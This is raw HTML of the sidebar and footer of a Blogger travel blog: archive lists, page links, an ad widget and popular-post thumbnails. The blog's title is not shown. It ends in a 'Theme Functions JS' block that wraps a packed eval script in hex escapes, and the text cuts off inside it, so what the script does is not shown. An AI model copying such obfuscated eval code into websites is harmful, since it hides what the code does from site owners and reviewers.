<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.visitandrevisit.com/2021/01/organic-bread-for-kids-guide-for-picky.html'>Organic bread for kids - guide for a picky eater</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.visitandrevisit.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.visitandrevisit.com/'>Home</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.visitandrevisit.com/'>Home</a>
</li>
<li>
<a href='https://www.visitandrevisit.com/p/events.html'>Events in and around Atlanta</a>
</li>
<li>
<a href='https://www.visitandrevisit.com/p/places-visited.html'>Places visited</a>
</li>
<li>
<a href='https://www.visitandrevisit.com/p/product-recommendations.html'>Product recommendations</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script><br /><!-- http://visitandrevisit.blogspot.com/ --><br /><ins class="adsbygoogle" data-ad-client="ca-pub-9466479070818281" data-ad-format="auto" data-ad-slot="6811895256" style="display: block;"></ins><br /><script><br />(adsbygoogle = window.adsbygoogle || []).push({});<br /></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<?php include_once("analyticstracking.php") ?></?php>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left common-widget section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2019/07/10-ways-to-prep-your-home-for-vacation.html' target='_blank'>
<img alt='' border='0' src='https://lh6.googleusercontent.com/y16xn7QwsCWP3ms33Z4awdXpEtOg04iOs41I-CB1hfYFU8etKT8E0_oCyjFDGNiYcJKYz7gyykH67-9c9jboMsR124HZicSZzlKJhWizClLosAsKhCzm1kKVHhjbv4ZtTGCP3R1m=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2019/07/10-ways-to-prep-your-home-for-vacation.html'>10 ways to prep your home for vacation</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2024/01/indulge-in-culinary-celebration-of-love.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiX49f4MId7QmBZ_6XJYJnciSbu-WSUSH32AAUu5W4tPMqN-jf4tnDYgHcX6HXDX50kzWQpp3p0VKnQZEPVPGXM0toSZlNAwp4QXB1_KPsQ3Euhm1YaSIMvW53li-9g5TWWE9801Z6LVtaNrjW4e1uLMMolEzRutU2a8wQgmtlUM7I9MgZ_Jq1Eips8maIT=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2024/01/indulge-in-culinary-celebration-of-love.html'>INDULGE IN A CULINARY CELEBRATION OF LOVE FOR VALENTINE&#8217;S DAY</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2024/01/seaworld-orlando-celebrates-mardi-gras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKnRvcnNOC6lexzRx_hXzrdPi06ZeIBvfT1NBm4v-SmfYTqV4I93Oz5I4-20EcWZRlKetqYyFBo7pY6m65_X58Q3xzzWfldbWa8K-hrqQ8C2BA1yf0WchAguNusLbMgeHUAkDAXL4HrZi03DWw38xBVUxli-aBeu9wIRe-3sxpzeiVlisIN3sRcmG_v9w2=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2024/01/seaworld-orlando-celebrates-mardi-gras.html'>SeaWorld Orlando Celebrates Mardi Gras February 8 &#8211; 18 During the Seven Seas Food Festival</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left common-widget no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left common-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2020/11/stay-in-dream-house-in-any-state-vacasa.html' target='_blank'>
<img alt='Staycation in a dream house  - Vacasa' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-0Qk9RnO2fn8KafoFd3cOY9cAbR0Qw9eo-H5bY-CvjJN58eMr6U53w5tlF88p8rH3bsiMLS3MIiIPuukGSfjxuNXsEcVqdUXeDTB2Bx91qVSkNgt6JCaHhPeYGYH9JFdccTOxZXzhPWFT/s72-c/1606348959220448-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2020/11/stay-in-dream-house-in-any-state-vacasa.html'>Staycation in a dream house  - Vacasa</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2019/07/10-ways-to-prep-your-home-for-vacation.html' target='_blank'>
<img alt='10 ways to prep your home for vacation' border='0' height='72' src='https://lh6.googleusercontent.com/y16xn7QwsCWP3ms33Z4awdXpEtOg04iOs41I-CB1hfYFU8etKT8E0_oCyjFDGNiYcJKYz7gyykH67-9c9jboMsR124HZicSZzlKJhWizClLosAsKhCzm1kKVHhjbv4ZtTGCP3R1m=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2019/07/10-ways-to-prep-your-home-for-vacation.html'>10 ways to prep your home for vacation</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.visitandrevisit.com/2019/05/halal-meals-at-walt-disney-world.html' target='_blank'>
<img alt='Halal meals at Walt Disney World ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkP0kM3e0vwgyxdJRDrQENbsPrRGjolgbJi3-FS4A_T3COF2Ybzb_bdwkviQLLzrktP4IMwLypRD_A6FbRR9HtqKzq_3HrePECcJ5Br4AMwwl_waIb2fNsA0bhJP3OdKaYZnfpAizfwy4n/s72-c/20190401_132247.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.visitandrevisit.com/2019/05/halal-meals-at-walt-disney-world.html'>Halal meals at Walt Disney World </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _W07DRQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\